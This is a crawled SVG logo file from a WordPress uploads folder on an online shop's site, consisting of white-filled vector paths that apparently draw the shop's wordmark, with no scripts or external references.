request_url: https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg
body_size: 2731
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1000px" height="183px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"><g><path style="opacity:1" fill="#fefffe" d="M 31.5,19.5 C 50.0863,16.9129 64.753,23.2462 75.5,38.5C 69.8424,43.9894 64.0091,49.3227 58,54.5C 54.7856,49.6184 50.6189,45.7851 45.5,43C 40.1602,41.466 35.6602,42.6326 32,46.5C 31.245,49.3033 31.5783,51.9699 33,54.5C 45.6334,65.465 57.9667,76.7984 70,88.5C 77.9209,99.8998 79.5875,112.233 75,125.5C 67.5515,138.565 56.2182,145.231 41,145.5C 22.7155,144.544 9.88218,135.71 2.5,119C 7.9874,113.993 14.1541,109.826 21,106.5C 24.3957,110.903 28.229,115.07 32.5,119C 38.5,122.333 44.5,122.333 50.5,119C 55.5549,113.746 55.7216,108.246 51,102.5C 38.7001,91.8685 26.7001,80.8685 15,69.5C 1.95293,46.6129 7.45293,29.9463 31.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 199.5,19.5 C 207.167,19.5 214.833,19.5 222.5,19.5C 222.5,60.5 222.5,101.5 222.5,142.5C 214.833,142.5 207.167,142.5 199.5,142.5C 199.5,101.5 199.5,60.5 199.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 492.5,19.5 C 500.167,19.5 507.833,19.5 515.5,19.5C 515.333,33.1707 515.5,46.8374 516,60.5C 525.761,52.3614 536.928,49.5281 549.5,52C 558.838,54.7402 565.338,60.5735 569,69.5C 570.461,93.7813 570.961,118.115 570.5,142.5C 563.167,142.5 555.833,142.5 548.5,142.5C 548.847,122.807 548.347,103.14 547,83.5C 542.867,72.2738 535.367,69.4404 524.5,75C 519.766,78.3012 516.933,82.8012 516,88.5C 515.5,106.497 515.333,124.497 515.5,142.5C 507.833,142.5 500.167,142.5 492.5,142.5C 492.5,101.5 492.5,60.5 492.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 127.5,51.5 C 146.947,48.1475 163.114,53.8141 176,68.5C 183.229,79.4192 186.063,91.4192 184.5,104.5C 161.157,104.167 137.824,104.5 114.5,105.5C 120.055,120.447 130.721,126.281 146.5,123C 151.547,121.098 156.214,118.598 160.5,115.5C 166.828,118.331 173.162,121.164 179.5,124C 166.197,141.213 148.864,147.547 127.5,143C 109,138.5 97.5,127 93,108.5C 88.7565,79.6116 100.256,60.6116 127.5,51.5 Z M 131.5,71.5 C 144.928,69.2179 154.928,73.8846 161.5,85.5C 146.178,86.6662 130.844,86.8329 115.5,86C 119.157,79.1694 124.491,74.3361 131.5,71.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 269.5,51.5 C 282.66,49.1208 294.327,52.1208 304.5,60.5C 305.474,58.2573 305.808,55.924 305.5,53.5C 313.167,53.5 320.833,53.5 328.5,53.5C 328.5,83.1667 328.5,112.833 328.5,142.5C 320.833,142.5 313.167,142.5 305.5,142.5C 305.664,139.813 305.497,137.146 305,134.5C 287.897,147.317 270.73,147.483 253.5,135C 237.484,119.097 232.984,100.264 240,78.5C 245.654,64.7841 255.487,55.7841 269.5,51.5 Z M 276.5,72.5 C 295.045,70.7188 305.045,79.0521 306.5,97.5C 305.055,116.11 295.055,124.277 276.5,122C 261.936,114.338 257.103,102.504 262,86.5C 265.408,80.2566 270.242,75.5899 276.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 435.5,51.5 C 451.243,48.7958 463.91,53.6292 473.5,66C 469.013,71.1552 464.513,76.3218 460,81.5C 455.051,74.9386 448.551,72.1053 440.5,73C 437.447,74.5808 436.78,76.9141 438.5,80C 445.342,83.9216 452.342,87.5883 459.5,91C 473.088,98.7517 477.921,110.252 474,125.5C 467.852,138.418 457.519,144.751 443,144.5C 430.231,144.256 420.064,139.09 412.5,129C 416.689,123.813 421.189,118.98 426,114.5C 430,117.818 434.5,120.318 439.5,122C 442.833,122.667 446.167,122.667 449.5,122C 454.387,118.775 454.72,115.108 450.5,111C 441.507,106.505 432.84,101.505 424.5,96C 414.806,86.5252 412.972,75.6918 419,63.5C 423.279,57.7075 428.779,53.7075 435.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 622.5,51.5 C 642.032,48.7297 658.199,54.7297 671,69.5C 681.533,86.7635 682.199,104.43 673,122.5C 655.027,145.042 633.193,149.875 607.5,137C 589.182,123.047 583.015,104.88 589,82.5C 594.948,66.3804 606.115,56.0471 622.5,51.5 Z M 626.5,72.5 C 644.998,70.6667 654.998,79 656.5,97.5C 655.017,116.153 645.017,124.319 626.5,122C 615.646,117.615 609.979,109.448 609.5,97.5C 610.186,85.5266 615.853,77.1933 626.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 737.5,51.5 C 764.553,48.4417 781.386,60.1084 788,86.5C 792.131,110.845 783.631,129.012 762.5,141C 746.97,146.567 732.803,144.067 720,133.5C 719.5,146.829 719.333,160.163 719.5,173.5C 712.167,173.5 704.833,173.5 697.5,173.5C 697.5,133.5 697.5,93.5 697.5,53.5C 704.833,53.5 712.167,53.5 719.5,53.5C 719.336,56.1873 719.503,58.854 720,61.5C 725.228,56.9733 731.061,53.64 737.5,51.5 Z M 735.5,72.5 C 754.045,70.7188 764.045,79.0521 765.5,97.5C 764.027,116.142 754.027,124.309 735.5,122C 720.502,114.344 715.669,102.51 721,86.5C 722.439,83.3974 724.273,80.5641 726.5,78C 729.564,76.1412 732.564,74.3079 735.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 878.5,51.5 C 882.846,51.3343 887.179,51.501 891.5,52C 893.044,52.2896 894.377,52.9563 895.5,54C 893.073,59.7766 890.74,65.6099 888.5,71.5C 884.492,71.1204 880.492,71.6204 876.5,73C 872.117,78.6756 869.95,85.1756 870,92.5C 869.5,109.163 869.333,125.83 869.5,142.5C 861.833,142.5 854.167,142.5 846.5,142.5C 846.5,112.833 846.5,83.1667 846.5,53.5C 853.167,53.5 859.833,53.5 866.5,53.5C 866.336,56.1873 866.503,58.854 867,61.5C 869.984,57.1062 873.817,53.7729 878.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 905.5,53.5 C 913.167,53.5 920.833,53.5 928.5,53.5C 928.333,71.8364 928.5,90.1697 929,108.5C 932.39,122.109 940.556,125.942 953.5,120C 955.969,117.559 957.802,114.726 959,111.5C 959.5,92.1695 959.667,72.8362 959.5,53.5C 967.5,53.5 975.5,53.5 983.5,53.5C 983.667,67.504 983.5,81.504 983,95.5C 983.868,132.983 966.035,148.483 929.5,142C 915.325,136.814 907.491,126.647 906,111.5C 905.5,92.1695 905.333,72.8362 905.5,53.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 353.5,88.5 C 367.5,88.5 381.5,88.5 395.5,88.5C 395.5,95.5 395.5,102.5 395.5,109.5C 381.5,109.5 367.5,109.5 353.5,109.5C 353.5,102.5 353.5,95.5 353.5,88.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 813.5,118.5 C 829.368,117.563 834.534,124.563 829,139.5C 822.827,145.051 816.327,145.551 809.5,141C 804.82,135.209 804.32,129.042 808,122.5C 809.812,121.023 811.645,119.69 813.5,118.5 Z"></path></g></svg> 